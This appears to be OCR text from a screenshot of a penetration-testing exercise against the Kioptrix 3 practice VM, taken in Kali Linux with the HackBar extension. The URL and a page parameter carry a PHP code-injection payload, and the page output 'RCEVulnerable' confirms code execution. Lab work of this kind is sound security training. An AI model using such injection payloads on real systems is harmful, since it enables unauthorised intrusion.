 kioptrix3.com/index.php?page=index')%3B%24{print('RCEVulnerable')}%3B%23
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
$page: index');${print('RCEVulnerable')};#
Ligoat Security
Home Blog Login
Got Goat? Security ...
Got Goat? Security ...
We've revamped our website for the new release of the new gallery CMS we ma
We are so full of ourselves, we've put this on our dev-servers just to show how s
information on our new gallery system.
Or cut to the chase and see it now!
© 2011 Ligoat Security
RCEVulnerable
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://kioptrix3.com/index.php?page=index%27%29%3B%24%7Bprint%28%27RCEVulnerable%27%29%7D%3B%23
Use POST method
MODIF